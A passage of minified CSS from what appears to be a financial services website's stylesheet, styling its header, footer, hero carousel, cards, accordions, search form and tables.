.main-header-inner nav ul.mob-extra-links li a.button{margin:20px;width:calc(100% - 40px);}header .main-header .main-header-inner nav.active{height:calc(100vh - 82px);background-color:#fff;}}@media(max-width:1024px),(orientation:landscape) and (hover:none) and (pointer:coarse){header .main-header .main-header-inner{position:static;}}footer{background:#fff;padding:60px 0;font-size:.875rem;}footer nav.main-footer-nav{display:flex;padding-bottom:40px;}footer nav.main-footer-nav .link-col{width:25%;border-right:1px solid #f4f4f4;padding-left:32px;box-sizing:border-box;}footer nav.main-footer-nav .link-col span{font-family:"DifferentSans",sans-serif;font-weight:600;}footer nav.main-footer-nav .link-col span,footer nav.main-footer-nav .link-col a{display:block;}footer nav.main-footer-nav .link-col:first-child{padding:0;}footer nav.main-footer-nav .link-col:last-child{border-right:0;}footer nav.footer-sublinks a{display:inline-block;}footer nav.footer-sublinks a::after{content:"|";margin:0 4px;}footer nav.footer-sublinks a:last-child::after{content:none;}footer .footer-extra-content .footer-caveat{border-radius:8px;padding:12px 20px;display:inline-block;text-transform:uppercase;font-weight:400;background-color:#f4f4f4;margin:0;letter-spacing:0;background-repeat:no-repeat;background-position:right 20px center;background-image:url("/dist/images/refresh/icons/circle-warning.svg");background-size:26px;}footer .footer-extra-content .footer-caveat p{margin-right:60px;}footer .footer-extra-content .footer-copy{margin-bottom:16px;}footer .footer-extra-content .footer-copy+.footer-sublinks{margin-top:32px;}footer .footer-extra-content .footer-caveat+.footer-copy{margin-top:16px;}footer .footer-lower{display:flex;align-items:flex-end;justify-content:space-between;}footer .footer-lower .footer-extra-content{width:calc(100% - 120px);}footer .footer-lower .fscs-tag{width:91px;line-height:0;margin-bottom:50px;}@media(max-width:1280px){footer{margin-top:auto;padding:40px;}footer nav.main-footer-nav .link-col{width:50%;border:0;padding:0;padding-bottom:32px;}footer nav.main-footer-nav .link-col:nth-child(even){padding-left:30px;border-left:1px solid #f4f4f4;}footer nav.main-footer-nav .link-col:nth-child(3),footer nav.main-footer-nav .link-col:nth-child(4){padding-bottom:0;}}@media(max-width:1024px){footer .footer-extra-content .footer-caveat{background-size:18px;padding:12px;background-position:right 12px center;font-size:.75rem;}footer .footer-extra-content .footer-caveat p{margin-right:32px;}footer nav.main-footer-nav{flex-wrap:wrap;}}@media(max-width:821px){footer .footer-lower{display:block;}footer .footer-lower .footer-extra-content{width:100%;}footer .footer-lower .fscs-tag{width:100px;line-height:0;margin-top:20px;margin-bottom:0;top:0;}}@media(max-width:640px){footer nav.main-footer-nav{padding-bottom:0;}footer nav.main-footer-nav .link-col{width:100%;padding-bottom:20px!important;}footer nav.main-footer-nav .link-col:nth-child(even){padding-left:0;border:0;}}.hero-carousel-outer{overflow:hidden;position:relative;}.hero-carousel-outer .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;color:transparent;background:transparent;border:0;outline:0;height:64px;line-height:52px;cursor:pointer;background:rgba(255,255,255,.4);width:52px;}.hero-carousel-outer .slick-arrow::before{content:"";position:absolute;background-color:#f4f4f4;transition:background .1s ease-in-out;background-image:url(/dist/images/refresh/icons/hero-arrow.svg);background-repeat:no-repeat;background-position:center center;display:block;position:absolute;top:0;transform:translate(-50%,0);width:100%;height:100%;left:50%;}.hero-carousel-outer .slick-arrow:hover:before{background-color:#00f295;}.hero-carousel-outer .slick-arrow.slick-prev::before{transform:translate(-50%,0) scale(1,1);}.hero-carousel-outer .slick-arrow.slick-prev:hover:before{background-position:15px center;}.hero-carousel-outer .slick-arrow.slick-next::before{transform:translate(-50%,0) scale(-1,1);}.hero-carousel-outer .slick-arrow.slick-next:hover:before{background-position:18px center;}.hero-carousel-outer .slick-arrow.slick-prev{left:50px;}.hero-carousel-outer .slick-arrow.slick-next{right:50px;}@media(max-width:1536px){.hero-carousel-outer .slick-arrow{width:38px;}.hero-carousel-outer .slick-arrow.slick-prev{left:8px;}.hero-carousel-outer .slick-arrow.slick-prev:hover:before{background-position:center;}.hero-carousel-outer .slick-arrow.slick-next{right:8px;}.hero-carousel-outer .slick-arrow.slick-next:hover:before{background-position:center;}}@media(max-width:1280px){.hero-carousel-outer .slick-arrow{width:20px;}.hero-carousel-outer .slick-arrow.slick-prev{left:8px;}.hero-carousel-outer .slick-arrow.slick-prev:hover{background-color:transparent;}.hero-carousel-outer .slick-arrow.slick-prev:hover:before{background-color:transparent;}.hero-carousel-outer .slick-arrow:before{background-color:transparent;}.hero-carousel-outer .slick-arrow.slick-next{right:8px;}.hero-carousel-outer .slick-arrow.slick-next:hover:before{background-color:transparent;}}.hero{width:100%;background-color:#fff;background-repeat:no-repeat;background-position:center;display:inline-block;vertical-align:top;}.hero .hero-inner{display:flex;align-items:center;height:100%;flex-shrink:3;}.hero.large{min-height:539px;}.hero.large .hero-inner{min-height:539px;}.hero.large .hero-inner .hero-image{margin-left:80px;width:50%;}.hero.medium{min-height:445px;}.hero.medium .hero-inner{min-height:445px;}.hero.medium .hero-inner .hero-image{margin-left:55px;width:40%;}.hero.small{min-height:370px;}.hero.small .hero-inner{min-height:370px;}.hero.small .hero-inner .hero-image{margin-left:30px;width:30%;}.hero.auto{min-height:auto;}.hero.auto .hero-inner{min-height:auto;}.hero .mobile-image{display:none;}.hero:hover{text-decoration:none;}.hero .width-wrapper{height:100%;}.hero .hero-content+.hero-image{margin-left:80px;}.hero .hero-content{background-color:#fff;color:#000;width:50%;padding:45px 0;flex-grow:2;box-sizing:border-box;display:flex;flex-wrap:wrap;align-content:center;}.hero .hero-content .title{width:100%;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin:0 0 28px 0;text-wrap:balance;}.hero .hero-content .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.hero .hero-content .title{font-size:1.25rem;line-height:1.575rem;}}.hero .hero-content .copy{width:100%;font-size:4.25rem;line-height:4.625rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;margin:0 0 28px 0;text-wrap:balance;}.hero .hero-content .copy .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.hero .hero-content .copy{font-size:2.875rem;line-height:3.25rem;}}.hero .hero-content .title+.copy,.hero .hero-content .copy+.title{margin-bottom:0;}.hero .hero-content .copy+div{margin:0 0 28px 0;}.hero .hero-content .tag{margin:20px 0 0 0;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;}.hero .hero-content .tag .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.hero .hero-content .tag{font-size:1.25rem;line-height:1.575rem;}}.hero .hero-content .body{max-width:590px;font-size:1.125rem;line-height:1.575rem;}.hero .hero-content .copy+.body,.hero .hero-content .title+.body{margin-top:20px;}.hero .hero-content .button{margin-top:28px;}@media(max-width:1280px){.hero .width-wrapper{padding:0 28px;}}@media(max-width:1024px){.hero .hero-inner{min-height:0;}.hero .hero-inner .hero-image.mobile-hide{display:none;}.hero.large .hero-inner{min-height:0;}.hero.medium .hero-inner{min-height:0;}.hero.small .hero-inner{min-height:0;}}@media(max-width:821px){.hero{min-height:auto;height:auto;position:relative;}.hero .hero-inner{min-height:auto;height:auto;}.hero .hero-inner .hero-image{margin-left:0;width:100%;}.hero.large{min-height:auto;height:auto;}.hero.large .hero-inner .hero-image{margin-left:0;width:100%;}.hero.medium{min-height:auto;height:auto;}.hero.medium .hero-inner .hero-image{margin-left:0;width:100%;}.hero.small{min-height:auto;height:auto;}.hero.small .hero-inner .hero-image{margin-left:0;width:100%;}.hero .width-wrapper{padding:0;}.hero .hero-inner{padding:0 28px;align-items:flex-end;height:auto;min-height:auto;flex-direction:column;}.hero .hero-image{width:100%;}.hero .hero-content{width:100%;padding:30px 0;display:block;}.hero .hero-content .button{width:50%;}}@media(max-width:640px){.hero .hero-content .button{width:auto;max-width:100%;}.hero .hero-content .button.quaternary{width:auto;min-width:200px;}}@media(max-width:821px){.hero.mobileImage .hero-inner{align-items:flex-end;}}@media(max-width:640px){.hero.mobileImage .mobile-image{display:block;height:255px;}}.hero+.search-component-container{margin-top:0;}.hero-carousel-outer{position:relative;}.hero-carousel-outer .width-wrapper{padding:0 50px;}@media(max-width:1280px){.hero-carousel-outer .width-wrapper{padding:0 40px;}}@media(max-width:821px){.hero-carousel-outer .width-wrapper{padding:0 0;}.hero-carousel-outer .slick-arrow{display:none!important;}.hero-carousel-outer .hero .hero-inner{min-height:auto;}.hero-carousel-outer .hero.large .hero-inner,.hero-carousel-outer .hero.medium .hero-inner,.hero-carousel-outer .hero.small .hero-inner{min-height:auto;}.hero-carousel-outer .hero .hero-image{margin-top:20px;}.hero-carousel-outer .hero .mobile-image{width:100%;height:455px;display:block;background-size:cover;background-position:center right 10%;}.hero-carousel-outer .hero .hero-content{min-height:150px;display:flex;flex-direction:column;justify-content:flex-start;}.hero-carousel-outer .hero .hero-content.button-space-padder{padding-bottom:80px;position:relative;}.hero-carousel-outer .hero .hero-content.button-space-padder .button{position:absolute;bottom:15px;}}@media(max-width:640px){.hero-carousel-outer .hero .mobile-image{height:205px;}.hero-carousel-outer .hero .hero-content{min-height:135px;}}.sticky-hero-strip{background:#00f295;position:fixed;top:0;left:0;width:100%;z-index:99;transition:all .1s ease-out;opacity:0;transform:scale(0);visibility:hidden;}.sticky-hero-strip .sticky-hero-strip-inner{display:flex;align-items:center;justify-content:space-between;padding:20px 0;}.sticky-hero-strip .sticky-hero-strip-inner .button{padding-right:60px;}.sticky-hero-strip .sticky-hero-strip-inner p{color:#000;margin:0;font-size:1.25rem;line-height:1.4rem;}.sticky-hero-strip.sticky{position:fixed;opacity:1;visibility:visible;transform:scale(1);box-shadow:0 5px 10px rgba(0,0,0,.1);}@media(max-width:821px){.sticky-hero-strip{top:82px;}.sticky-hero-strip .sticky-hero-strip-inner{display:block;padding:10px 0;}.sticky-hero-strip .sticky-hero-strip-inner p{display:none;}}@keyframes slickFadeInPrev{0%{opacity:0;transform:translate(-100px,-50%) scale(0);}100%{opacity:1;transform:translate(0,-50%) scale(1);}}@keyframes slickFadeInNext{0%{opacity:0;transform:translateX(100px) scale(0);}100%{opacity:1;transform:translateX(0) scale(1);}}.hero-carousel-outer .hero{display:none;}.hero-carousel-outer .hero:nth-child(1){display:inline-block;}.hero-carousel-outer.slick-initialized .hero{display:inline-block;}.hero-carousel-outer.slick-initialized .slick-arrow.slick-prev{animation:slickFadeInPrev .5s;}.hero-carousel-outer.slick-initialized .slick-arrow.slick-next{animation:slickFadeInNext .5s;}@media(max-width:821px){.hero-carousel-outer{opacity:0;transition:opacity 1s ease-in-out;}.hero-carousel-outer.slick-initialized{opacity:1;}}.card{display:inline-flex;flex-direction:column;background:#f4f4f4;height:100%;box-sizing:border-box;overflow:hidden;padding:40px;border-radius:12px;font-size:1.125rem;line-height:1.575rem;}.card .card-inner{display:flex;flex-direction:column;box-sizing:border-box;flex-grow:1;}.card .card-content{margin-bottom:24px;}.card .card-content h2{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;}.card .card-content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.card .card-content h2{font-size:1.125rem;line-height:1.575rem;}}.card .video-container{width:100%;height:0;padding-bottom:56.25%;position:relative;margin-bottom:16px;}.card .video-container iframe{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;}.card .card-buttons{margin-top:auto;}.card .card-buttons .button{display:inline-block;margin-bottom:10px;width:100%;padding:16px 50px 16px 20px;}.card .card-buttons .button:last-child{margin-bottom:0;}.card .card-buttons.buttons-2{display:flex;justify-content:space-between;}.card .card-buttons.buttons-2 .button{margin-bottom:0;margin-right:10px;flex-grow:1;min-width:initial;}.card .card-buttons.buttons-2 .button:last-child{margin-right:0;}.card .card-buttons.buttons-1 .button{display:block;}.card.alt{padding:35px 69px 35px 35px;}.card .card-subcontent{margin-top:30px;}.card .card-subcontent a{color:#00f295;font-weight:700;letter-spacing:-.3px;}.card .latest-news-panel a{display:block;padding:10px 0;color:#1d1d1d;border-bottom:1px solid #ccc;}.card .latest-news-panel a:first-of-type{padding-top:0;}.card .latest-news-panel a:last-of-type{border:0;}.card.latest-news-cta .card-content{margin-bottom:0;}@media(max-width:821px){.card{padding:28px;}}@media(max-width:640px){.card .card-buttons.buttons-2 .button{margin-bottom:10px;}.card .card-buttons.buttons-2 .button:last-child{margin-bottom:0;}.card .latest-news-panel a:last-child{border-bottom:0;}.card.alt .button{width:auto;min-width:200px;}}.cards-container.inverse .card{color:#1d1d1d;background:#fff;}.newsletter-sign-up-component{margin:0;}.newsletter-sign-up-component .width-wrapper{padding:40px 0;background-size:cover;background-repeat:no-repeat;}.newsletter-sign-up-component .section-heading{padding:0;background:transparent;}.newsletter-sign-up-component .section-heading h2{color:#000;padding:0;margin-bottom:20px;text-align:center;}.newsletter-sign-up-component .loader{margin-top:-32px;}.newsletter-sign-up-component .newsletter-sign-up-component-inner{width:71%;max-width:1000px;margin:auto;color:#fff;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .content{margin:0 120px;text-align:center;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .content li{list-style-position:inside;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .content p{color:#000;text-wrap:balance;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .content p a{color:#000;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .content:last-of-type a{display:inline-block;font-family:"DifferentSans",sans-serif;font-weight:600;margin:25px 0 0 0;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .sign-up-form{margin-top:40px;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .sign-up-form .form-inner{display:flex;flex-wrap:wrap;max-width:450px;margin:0 auto;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .sign-up-form input{display:block;width:100%;margin-bottom:24px;padding:24px;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .sign-up-form button{margin:0 auto 15px auto;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .sign-up-form button.secondary:hover{background:#fff;color:#1d1d1d;}@media(max-width:1024px){.newsletter-sign-up-component .newsletter-sign-up-component-inner .content{margin:0;}}@media(max-width:821px){.newsletter-sign-up-component{padding:0 28px;}.newsletter-sign-up-component .width-wrapper{padding:28px;}.newsletter-sign-up-component .newsletter-sign-up-component-inner{width:100%;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .content{margin:0;}.newsletter-sign-up-component .newsletter-sign-up-component-inner .sign-up-form .form-inner{max-width:100%;}}section.inverse+.newsletter-sign-up-component{margin-top:0;}.breadcrumbs{background:#f4f4f4;}.breadcrumbs .breadcrumbs-inner nav{font-size:1rem;padding:12px 0;}.breadcrumbs .breadcrumbs-inner nav .breadcrumb-item{display:inline-block;background-size:30px;background-image:url("/dist/images/refresh/icons/arrow-right-black.svg");background-repeat:no-repeat;background-position:right -8px;padding-right:32px;}.breadcrumbs .breadcrumbs-inner nav .breadcrumb-item:last-child{padding-right:0;background-image:none;}.breadcrumbs .breadcrumbs-inner nav a,.breadcrumbs .breadcrumbs-inner nav span{color:#000;font-size:1rem;line-height:1.225rem;}.breadcrumbs .breadcrumbs-inner nav a:hover{text-decoration:underline;}.breadcrumbs .breadcrumbs-inner nav span{font-weight:600;}@media(max-width:1280px){.breadcrumbs{padding:0 28px;}.breadcrumbs .breadcrumbs-inner nav{padding:14px 0 10px 0;}}@media(max-width:640px){.breadcrumbs{display:none;}}.richtext-content-container{margin-top:40px;}.richtext-content-container .richtext-content-wrapper ul,.richtext-content-container .richtext-content-wrapper ol{margin-bottom:25px;}.richtext-content-container .richtext-content-wrapper ul:last-child,.richtext-content-container .richtext-content-wrapper ol:last-child{margin-bottom:0;}.richtext-content-container .richtext-content-wrapper .inset{background:#f4f4f4;padding:32px;margin:32px 0 0 0;border-radius:12px;}.richtext-content-container .richtext-content-wrapper .inset h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin-bottom:32px;color:#000;}.richtext-content-container .richtext-content-wrapper .inset h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper .inset h2{font-size:1.25rem;line-height:1.575rem;}}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper .inset h2{margin-bottom:20px;}}.richtext-content-container .richtext-content-wrapper img{width:auto;max-width:100%;margin:15px 0;}.richtext-content-container .richtext-content-wrapper h1,.richtext-content-container .richtext-content-wrapper h2,.richtext-content-container .richtext-content-wrapper h3{font-weight:400;color:#000;}.richtext-content-container .richtext-content-wrapper h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;margin-bottom:32px;}.richtext-content-container .richtext-content-wrapper h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper h1{font-size:1.875rem;line-height:2.5rem;}}.richtext-content-container .richtext-content-wrapper h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin-bottom:20px;}.richtext-content-container .richtext-content-wrapper h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper h2{font-size:1.25rem;line-height:1.575rem;}}.richtext-content-container .richtext-content-wrapper h3{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin-bottom:20px;}.richtext-content-container .richtext-content-wrapper h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper h3{font-size:1.125rem;line-height:1.575rem;}}.richtext-content-container .richtext-content-wrapper .accordion-component-container{margin:0 0 20px 0;}.richtext-content-container .richtext-content-wrapper .button{margin:0 12px 20px 0;}.richtext-content-container .richtext-content-wrapper .button:last-child{margin-bottom:15px;}.richtext-content-container .richtext-content-wrapper .content-area.middle{text-align:center;}.richtext-content-container .richtext-content-wrapper .content-area.middle ul,.richtext-content-container .richtext-content-wrapper .content-area.middle ol{list-style-position:inside;}.richtext-content-container .richtext-content-wrapper .content-area img::after,.richtext-content-container .richtext-content-wrapper .content-area picture::after{content:"😻";font-size:larger;margin:-1em;}.richtext-content-container .richtext-content-wrapper .content-area p,.richtext-content-container .richtext-content-wrapper .content-area ul,.richtext-content-container .richtext-content-wrapper .content-area ol{font-size:1.125rem;line-height:1.575rem;}.richtext-content-container .richtext-content-wrapper .content-area .block{padding:0;margin-bottom:20px;margin-top:20px;}.richtext-content-container .richtext-content-wrapper .content-area .block a:not(.button){text-decoration:none;}.richtext-content-container .richtext-content-wrapper .content-area .block a:not(.button):hover{text-decoration:underline;}.richtext-content-container .richtext-content-wrapper .content-area .block.center{text-align:center;}.richtext-content-container .richtext-content-wrapper .content-area .block.center ul,.richtext-content-container .richtext-content-wrapper .content-area .block.center ol{list-style-position:inside;}.richtext-content-container .richtext-content-wrapper .content-area .block:first-child{margin-top:0;}.richtext-content-container .richtext-content-wrapper .content-area .block:last-child{margin-bottom:0;}.richtext-content-container .richtext-content-wrapper .content-area .accordion a{text-decoration:none;}.richtext-content-container .richtext-content-wrapper .components>div,.richtext-content-container .richtext-content-wrapper .components>section{margin-bottom:20px;}.richtext-content-container .richtext-content-wrapper .sidebar .components>div{margin-bottom:28px;}.richtext-content-container .richtext-content-wrapper .sidebar .components>div:last-child{margin-bottom:0;}.richtext-content-container .richtext-content-wrapper .content-publish-info{margin:20px 0;font-size:1.25rem;line-height:1.4rem;font-family:"DifferentSans",sans-serif;}.richtext-content-container .richtext-content-wrapper .card img{margin:0;}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper .content-publish-info{margin:28px 0;}.richtext-content-container .richtext-content-wrapper .content-area .accordion .item:first-child{border-top:0;}.richtext-content-container .richtext-content-wrapper .button{margin:12px 10px 12px 0;}.richtext-content-container .richtext-content-wrapper .button:last-of-type{margin-bottom:28px;}}.richtext-content-container.sidebar-active .richtext-content-wrapper{display:grid;grid-template-columns:1fr 32%;grid-gap:40px;align-items:flex-start;}@media(max-width:1024px){.richtext-content-container.sidebar-active .richtext-content-wrapper{grid-template-columns:1fr;grid-gap:20px;}}.richtext-content-container.inverse .richtext-content-wrapper .block{color:#1d1d1d;}.richtext-content-container.inverse .richtext-content-wrapper .inset{background:#fff;}.richtext-content-container.sitemap ul{margin:0;padding-left:40px;}.richtext-content-container.sitemap ul li{margin:0;}.richtext-content-container.sitemap ul.depth-1>li{margin-bottom:5px;}.richtext-content-container.sitemap ul.depth-2>li{margin-top:5px;}.richtext-content-container.sitemap ul.depth-1{padding-left:20px;}@media(max-width:1280px){.richtext-content-container.inverse{padding-left:28px;padding-right:28px;}.richtext-content-container .richtext-content-wrapper h1{margin-bottom:28px;}}@media(max-width:1024px){.richtext-content-container .richtext-content-wrapper .additional-text+.button{margin-top:-32px;}}.text-and-links-panel{background-color:#00f295;padding:40px 20px;color:#fff;}.text-and-links-panel.has-bottom-image{padding-bottom:0;}.text-and-links-panel .title{color:#000;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;}.text-and-links-panel .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.text-and-links-panel .title{font-size:1.25rem;line-height:1.575rem;}}.text-and-links-panel p{font-size:1.125rem;line-height:1.4rem;color:#000;}.text-and-links-panel .linkset{margin-top:20px;}.text-and-links-panel .linkset .link{display:flex;align-items:center;margin-bottom:16px;align-items:center;}.text-and-links-panel .linkset .link .icon{width:20px;margin:0 20px 0 0;line-height:0;font-size:1.8rem;}.text-and-links-panel .linkset .link .icon i{width:32px;height:32px;display:block;background-repeat:no-repeat;background-position:center;}.text-and-links-panel .linkset .link .icon i.envelope{background-image:url("/dist/images/refresh/icons/envelope.svg");}.text-and-links-panel .linkset .link .icon i.share{background-image:url("/dist/images/refresh/icons/share.svg");}.text-and-links-panel .linkset .link .icon i.phone{background-image:url("/dist/images/refresh/icons/phone.svg");}.text-and-links-panel .linkset .link .content{width:calc(100% - 60px);color:#00f295;}.text-and-links-panel .linkset .link .content a{display:block;color:#000;margin-top:5px;font-family:"DifferentSans",sans-serif;font-weight:600;}.text-and-links-panel .linkset .link .content a:hover{text-decoration:underline;}.text-and-links-panel .linkset .link:last-child{margin-bottom:0;}.accordion.inverse .item{border-top:1px solid #767676;}.accordion.inverse .item .title{color:#000;}.accordion.inverse .item:last-of-type{border-bottom:1px solid #767676;}.accordion .item{border-top:2px solid #f4f4f4;padding:20px 0;}.accordion .item:last-of-type{border-bottom:2px solid #f4f4f4;}.accordion .item a{font-weight:400;text-decoration:none;}.accordion .item a:hover{color:#000;}.accordion .item .title{cursor:pointer;display:flex;justify-content:space-between;align-items:center;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin-bottom:0;position:relative;padding-right:32px;-webkit-tap-highlight-color:transparent;}.accordion .item .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.accordion .item .title{font-size:1.125rem;line-height:1.575rem;}}.accordion .item .title:before,.accordion .item .title:after{position:absolute;right:0;content:"";display:block;top:-1px;width:32px;height:32px;background-repeat:no-repeat;background-position:center;margin:-4px;transition:all .2s ease-in-out;}.accordion .item .title:before{background-image:url("/dist/images/refresh/icons/plus.svg");}.accordion .item .title::after{opacity:0;background-image:url("/dist/images/refresh/icons/minus.svg");}.accordion .item .content{max-height:0;padding-top:0;overflow:hidden;transition:all .3s ease;margin-top:0;opacity:0;}.accordion .item .content h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;margin-bottom:24px;}.accordion .item .content h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.accordion .item .content h1{font-size:1.875rem;line-height:2.5rem;}}.accordion .item .content h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin-bottom:20px;}.accordion .item .content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.accordion .item .content h2{font-size:1.25rem;line-height:1.575rem;}}.accordion .item .content h3{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin-bottom:16px;}.accordion .item .content h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.accordion .item .content h3{font-size:1.125rem;line-height:1.575rem;}}.accordion .item .content h1,.accordion .item .content h2,.accordion .item .content h3{font-weight:400;}.accordion .item .content img{width:auto;max-width:100%;}.accordion .item .content p{font-size:1.125rem;line-height:1.575rem;}.accordion .item .content ul li,.accordion .item .content ol li{font-size:1.125rem;line-height:1.575rem;}.accordion .item.active .content{margin-top:20px;opacity:1;}.accordion .item.active .title:before{opacity:0;}.accordion .item.active .title:after{opacity:1;}.accordion.alt .item .title:before{background-image:url(/dist/images/refresh/icons/arrow-down.svg);}.accordion.alt .item .title::after{background-image:url("/dist/images/refresh/icons/arrow-up.svg");}.accordion.alt .item .content p:first-of-type{margin-top:20px;}.accordion-component-container .content h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;color:#000;}.accordion-component-container .content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.accordion-component-container .content h2{font-size:1.875rem;line-height:2.5rem;}}.accordion-component-container .content p:last-of-type{margin-bottom:20px;}.accordion-component-container .width-wrapper{padding-left:0;padding-right:0;}.accordion-component-container.inverse .content{color:#000;}.accordion-component-container.inverse .content h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;color:#000;}.accordion-component-container.inverse .content h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.accordion-component-container.inverse .content h1{font-size:1.875rem;line-height:2.5rem;}}.accordion-component-container.inverse .content p:last-of-type{margin-bottom:20px;}@media(max-width:1280px){.accordion-component-container.inverse{margin:0;padding:40px 28px;}}@media(max-width:1024px){.accordion-component-container .content h1{margin-bottom:12px;}}.search-form{display:flex;align-items:flex-start;padding:40px;background:#f4f4f4;border-radius:12px;}.search-form .search-bar{flex-grow:1;margin-right:20px;position:relative;}.search-form input[type=text]{padding-left:60px;width:100%;background-repeat:no-repeat;font-size:1.125rem;line-height:1.575rem;margin:0;height:100%;background-position:center left 20px;}.search-form input[type=text]:not(.input-validation-error){background-image:url("/dist/images/refresh/icons/search.svg");}.search-form .button{padding-top:18px;padding-bottom:18px;width:197px;}@media(max-width:640px){.search-form{display:block;padding:28px;}.search-form .button{width:100%;}.search-form .search-bar{margin:0 0 28px 0;width:100%;}}.inline-search-results{margin-bottom:30px;}.inline-search-results .result{margin-bottom:20px;}.inline-search-results .result p{font-size:2rem;margin-bottom:0;}.richtext-content-container .richtext-content-wrapper .search-form .button{margin-top:0;margin-bottom:0;}.no-results h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin:24px 0;}@media(max-width:1024px){.no-results h2{font-size:1.875rem;line-height:2.25rem;}}table{background-color:#fff;margin:auto;border:1px solid #f4f4f4;border-radius:8px;width:100%;overflow:hidden;border-collapse:inherit!important;border-width:0 1px 1px 1px;}table tr th,table tr td{vertical-align:middle;padding:12px;text-align:left;font-size:1.125rem;line-height:1.4rem;height:auto!important;}table tr th span,table tr td span{font-weight:400;font-size:.875rem;line-height:1.225rem;font-family:"Roboto",sans-serif;}table tr 